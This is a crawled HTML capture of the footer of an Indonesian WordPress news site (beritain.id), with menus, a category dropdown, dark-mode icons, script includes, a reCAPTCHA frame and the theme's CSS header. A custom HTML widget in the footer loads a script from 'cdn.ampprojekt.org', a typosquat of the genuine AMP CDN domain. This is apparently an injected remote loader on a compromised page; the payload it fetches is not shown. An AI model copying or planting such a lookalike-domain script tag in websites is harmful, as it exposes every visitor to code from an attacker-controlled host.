<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(307)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,113)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,450)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="925365d116749ccfd0ea6550-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="925365d116749ccfd0ea6550-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="925365d116749ccfd0ea6550-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="925365d116749ccfd0ea6550-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="925365d116749ccfd0ea6550-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="925365d116749ccfd0ea6550-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="925365d116749ccfd0ea6550-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="925365d116749ccfd0ea6550-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="925365d116749ccfd0ea6550-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="925365d116749ccfd0ea6550-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="925365d116749ccfd0ea6550-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="925365d116749ccfd0ea6550-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="925365d116749ccfd0ea6550-text/javascript"></script>

<script type="925365d116749ccfd0ea6550-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="925365d116749ccfd0ea6550-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 01:50:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-XN404d02NJABPuxcfrx5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845030512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4
body_size: 8
content:
/*
Theme Name: Raylight
Theme URI: https://digitalkit.id/raylight
Author: Digitalkit
Author URI: https://digitalkit.id/
Description: Raylight adalah tema WordPress premium untuk para profesional. Dengan desain modern dan responsif, tata letak yang memukau dengan banyak judul dan bagian, serta memiliki speed yang cepat, ini adalah tema yang memungkinkan Anda bersaing dengan pemain top di niche Anda!
Version: 1.3.4
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: raylight
Tags: custom-background, custom-logo, custom-menu, featured-images, translation-ready

Raylight is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
